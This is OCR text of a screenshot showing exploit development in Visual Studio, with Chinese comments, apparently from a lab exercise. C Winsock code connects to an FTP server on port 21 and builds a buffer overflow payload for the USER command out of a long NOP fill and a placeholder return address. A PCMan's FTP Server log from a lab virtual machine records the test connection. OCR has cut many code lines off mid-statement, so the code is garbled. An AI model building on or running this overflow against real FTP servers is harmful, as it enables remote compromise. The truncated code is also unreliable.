 Release
x86
继续(C)
cve.exe
生命周期事件
线程:
堆栈帧:
main.cpp
FirstPayLoad.cpp
AutoEncode.cpp
Decode.cpp
类视图
(全局范围)
#include<stdio.h>
#include<winsock2.h>
#define _WINSOCK_DEPRECATED_NO_WARNINGS 1
#pragma comment (lib, "ws2_32.lib") //加载 ws2_32.dll
int main()
{
//1.初始化一个sock服务
WSADATA stWSA;
WSAStartup(0x0202, &stWSA);
//2.创建一个原始套接字
SOCKET stListen = INVALID_ATOM;
stListen = WSASocketA(AF_INET, SOCK_STREA
SOCKADDR_IN stService;
stService.sin_addr.s_addr = inet_addr("19
//3.在任意地址上绑定一个端口21
stService.sin_port = htons(21);
stService.sin_family = AF_INET;
connect(stListen, (LPSOCKADDR)&stService,
//构造exploit
char cExploit[4000];
char cFill[2004] = { 0 };
memset(cFill, 0x90, 2003);
char cRetAddr[] = "\0x66\0x66\0x66\0x66";
sprintf(cExploit, "USER %s%s\r\n", cFill,
//4.接受欢迎语
char szRecv[0x100] = { 0 };
char* pCommand = "USER 15pb";
recv(stListen, szRecv, sizeof(szRecv), 0)
//5.发送登陆请求
send(stListen, pCommand, strlen(pCommand)
recv(stListen, szRecv, sizeof(szRecv), 0)
//6.关闭相关句柄并释放相关资源
closesocket(stListen);
WSACleanup();
getchar();
return 0;
值
类型
反汇编
地址(A):
查看选项
无法在运行模式下显示反汇编。
C:\Users\pgs\source\repos\inputpasswd\Release\cve.exe
PCMan's FTP Server [Online] - 192.168.240.132
檔案(F) 檢視(V) 說明(H)
使用者 IP 位址 傳輸 速率 進度 檔案名稱
使用者 IP 位址 速
2020/10/14 [15:36] (00852) 192.168.240.1> User connecting from 192.168.240.1
2020/10/14 [15:36] (00852) 192.168.240.1> USER 15pb
2020/10/14 [15:36] (00852) 192.168.240.1> 331 User name okay, need password.
2020/10/14 [15:36] (00852) 192.168.240.1> User Disconnected.
2020/10/14 [15:36] (00504) new> User Disconnected.
可以通讯
显示输出来源(S):